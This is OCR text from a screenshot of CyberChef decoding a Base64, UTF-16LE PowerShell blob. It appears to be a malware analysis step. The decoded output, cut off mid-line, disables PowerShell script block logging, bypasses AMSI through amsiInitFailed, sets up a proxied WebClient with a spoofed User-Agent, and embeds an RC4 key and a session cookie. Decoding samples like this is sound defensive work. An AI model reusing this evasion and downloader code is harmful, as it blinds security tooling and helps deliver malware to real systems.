 Operations
440
decode te
Decode text
Decode NetBIOS Name
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Decode text
Encoding
UTF-16LE (1200)
STEP
BAKE!
Auto Bake
Input
YQBEAGUAcgBTAC4AQQBkAGQAKAAnAFUAcwBlAHIALQBBAGcAZQBuAHQAJwAsACQAdQApADsAJABXAGMALgBQAFIAbwBYAHkA
PQBbAFMAeQBzAFQAZQBNAC4ATgBFAFQALgBXAGUAYgBSAGUAcQB1AEUAcwB0AF0AOgA6AEQAZQBmAGEAVQBMAHQAVwBlAEIA
UABSAE8AWABZADsAJAB3AEMALgBQAFIAbwBYAFkALgBDAFIARQBEAGUATgB0AEkAYQBMAFMAIAA9ACAAWwBTAFkAUwBUAGUA
TQAuAE4ARQBUAC4AQwByAGUARABFAG4AVABpAGEATABDAGEAQwBoAGUAXQA6ADoARABlAEYAYQB1AEwAVABOAEUAdAB3AE8A
cgBrAEMAcgBlAGQAZQBuAHQAaQBBAGwAUwA7ACQASwA9AFsAUwBZAFMAdABFAE0ALgBUAGUAeAB0AC4ARQBOAEMATwBEAEkA
bgBnAF0AOgA6AEEAUwBDAEkASQAuAEcARQB0AEIAeQB0AEUAcwAoACcARQAxAGcATQBHAGQAZgBUAEAAZQBvAE4APgB4ADkA
ewBdADIARgA3ACsAYgBzAE8AbgA0AC8AUwBpAFEAcgB3ACcAKQA7ACQAUgA9AHsAJABEACwAJABLAD0AJABBAHIAZwBTADsA
JABTAD0AMAAuAC4AMgA1ADUAOwAwAC4ALgAyADUANQB8ACUAewAkAEoAPQAoACQASgArACQAUwBbACQAXwBdACsAJABLAFsA
JABfACUAJABLAC4AQwBvAHUAbgBUAF0AKQAlADIANQA2ADsAJABTAFsAJABfAF0ALAAkAFMAWwAkAEoAXQA9ACQAUwBbACQA
SgBdACwAJABTAFsAJABfAF0AfQA7ACQARAB8ACUAewAkAEkAPQAoACQASQArADEAKQAlADIANQA2ADsAJABIAD0AKAAkAEgA
KwAkAFMAWwAkAEkAXQApACUAMgA1ADYAOwAkAFMAWwAkAEkAXQAsACQAUwBbACQASABdAD0AJABTAFsAJABIAF0ALAAkAFMA
WwAkAEkAXQA7ACQAXwAtAGIAeABvAFIAJABTAFsAKAAkAFMAWwAkAEkAXQArACQAUwBbACQASABdACkAJQAyADUANgBdAH0A
fQA7ACQAdwBjAC4ASABFAEEAZABFAHIAcwAuAEEARABEACgAIgBDAG8AbwBrAGkAZQAiACwAIgBzAGUAcwBzAGkAbwBuAD0A
TQBDAGEAaAB1AFEAVgBmAHo
2999
1
Raw Bytes
Output
['EnableScriptB'+'lockLogging'] = 0;$GRouPPOLICYSEtTingS['ScriptB'+'lockLogging']
['EnableScriptBlockInvocationLogging'] = 0;
[Ref].AsSemBly.GeTTyPE('System.Management.Automation.AmsiUtils')|?{$_}|%
{$_.GEtFieLd('amsiInitFailed','NonPublic,Static').SETVaLuE($NulL,$True)};
[SysTem.NeT.SErVIcePOIntMAnAgER]::ExpEct100COnTinuE=0;$WC=NEW-OBjEcT
SysTEM.NEt.WeBClIEnt;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like
Gecko';$wC.HeaDerS.Add('User-Agent',$u);$Wc.PRoXy=
[SysTeM.NET.WebRequEst]::DefaULtWeBPROXY;$wC.PRoXY.CREDeNtIaLS =
[SYSTeM.NET.CreDEnTiaLCaChe]::DeFauLTNEtwOrkCredentiAlS;$K=
[SYStEM.Text.ENCODIng]::ASCII.GEtBytEs('E1gMGdfT@eoN>x9{]2F7+bsOn4/SiQrw');$R=
{$D,$K=$ArgS;$S=0..255;0..255|%{$J=
($J+$S[$_]+$K[$_%$K.CounT])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=
($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-
bxoR$S[($S[$I]+$S[$H])%256]}};$wc.HEAdErs.ADD("Cookie","session=MCahuQVf
1124
1
2ms
Raw Bytes
LF